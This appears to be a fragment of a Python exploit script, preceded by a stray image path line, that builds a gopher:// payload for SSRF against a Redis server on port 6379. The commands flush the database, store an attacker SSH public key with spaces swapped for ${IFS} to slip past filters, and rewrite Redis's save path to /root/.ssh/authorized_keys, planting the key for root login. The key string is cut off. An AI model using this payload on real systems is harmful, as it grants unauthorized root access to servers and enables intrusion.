 protocol = "gopher://"
ip = "docker.for.mac.host.internal"
port = "6379"
shell = "\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDwNAo
filename = "authorized_keys"
path = "/root/.ssh/"
passwd = ""
cmd = [ "flushall",
"set 1 {}".format(shell.replace(" ","${IFS}")),
"config set dir {}".format(path),
"config set dbfilename {}".format(filename),
"save"
]